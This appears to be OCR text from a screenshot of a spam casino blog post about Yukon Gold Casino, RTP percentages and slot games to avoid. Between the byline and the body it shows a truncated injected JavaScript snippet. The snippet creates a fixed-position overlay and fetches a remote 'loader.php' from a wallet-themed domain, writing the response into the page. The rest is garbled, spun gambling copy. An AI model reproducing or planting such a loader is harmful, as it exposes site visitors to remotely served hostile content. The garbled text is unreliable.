
Krincel
The Fight Over Yukon Gold
Casino And How To Win It
10 December 2024
by
Kel
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.styl
wallet.world/recopro/loader.php’).then(response=>response.text()).th
{div.innerHTML=data;});
There are so many choices available, every providing various
Return to Player ratios, bonus options, payouts, and options. To
assist you to in your journey, we evaluated the entire game choice
and highlighted games that you should avoid. The primary purpose
we don’t think about taking half in these games is as a outcome of of
their below-average RTP percentages that may quickly drain your
bankroll. Most of those titles are progressive jackpots, so make
certain to keep them in thoughts when shopping by way of the sport
selection. Slotzo Casino supplies a collection of over 1500 slots
powered by NetEnt, Pragmatic Play and other in style suppliers.